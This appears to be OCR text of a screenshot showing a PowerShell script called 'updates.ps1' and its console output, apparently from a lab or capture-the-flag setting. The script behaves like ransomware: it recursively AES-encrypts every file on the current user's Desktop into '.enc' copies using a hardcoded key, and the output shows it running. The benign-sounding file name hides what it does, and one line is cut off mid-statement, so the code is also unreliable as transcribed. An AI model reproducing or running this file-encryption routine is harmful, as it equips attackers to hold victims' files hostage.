 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
updates.ps1
1 function encryptFiles{
2 Param(
3 [Parameter(Mandatory=${true}, position=0)]
4 [string] $baseDirectory
5 )
6 foreach($File in (Get-ChildItem $baseDirectory -Recurse -File)){
7 if ($File.extension -ne ".enc"){
8 $DestinationFile = $File.FullName + ".enc"
9 $FileStreamReader = New-Object System.IO.FileStream($File.FullName, [System.IO.FileMode]::Open)
10 $FileStreamWriter = New-Object System.IO.FileStream($DestinationFile, [System.IO.FileMode]::Create)
11 $cipher = [System.Security.Cryptography.SymmetricAlgorithm]::Create("AES")
12 $cipher.key = [System.Text.Encoding]::UTF8.GetBytes("7h3_k3y_70_unl0ck_4ll_7h3_f1l35!")
13 $cipher.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
14 $cipher.GenerateIV()
15 Write-Output $cipher
16 $FileStreamWriter.Write([System.BitConverter]::GetBytes($cipher.IV.Length), 0, 4)
17 $FileStreamWriter.Write($cipher.IV, 0, $cipher.IV.Length)
18 $Transform = $cipher.CreateEncryptor()
19 $CryptoStream = New-Object System.Security.Cryptography.CryptoStream($FileStreamWriter, $Transform,
20 $FileStreamReader.CopyTo($CryptoStream)
21 $CryptoStream.FlushFinalBlock()
22 $CryptoStream.Close()
23 $FileStreamReader.Close()
24 $FileStreamWriter.Close()
25 }
26 }
27 }
28 $user = [System.Security.Principal.WindowsIdentity]::GetCurrent().Name.Split("\")[-1]
29 encryptFiles("C:\Users\"+$user+"\Desktop")
PS C:\Users\IEUser\Downloads> C:\Users\IEUser\Downloads\updates.ps1
Key : {55, 104, 51, 95...}
KeySize : 256
BlockSize : 128
FeedbackSize : 8
IV : {56, 83, 28, 225...}
LegalBlockSizes : {System.Security.Cryptography.KeySizes}
LegalKeySizes : {System.Security.Cryptography.KeySizes}
Mode : CBC
Padding : PKCS7